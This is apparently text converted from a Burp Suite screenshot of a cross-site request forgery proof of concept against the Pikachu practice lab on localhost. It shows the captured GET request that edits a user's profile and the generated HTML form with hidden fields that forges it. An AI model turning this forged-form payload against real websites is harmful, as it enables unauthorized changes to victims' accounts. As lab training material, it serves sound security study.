 CSRF PoC generator
Request to: http://127.0.0.1
Pretty Raw Hex \n
1 GET /cyber-ranges/ranges/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=18656565546&add=uk&
email=lili%40pikachu.com&submit=submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Microsoft Edge";v="105", ")Not;A=Brand";v="8", "Chromium";v="104"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.0 Safari/537.36 Edg/105.0.1300.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/cyber-ranges/ranges/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="18656565546" />
8 <input type="hidden" name="add" value="uk" />
9 <input type="hidden" name="email" value="lili&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15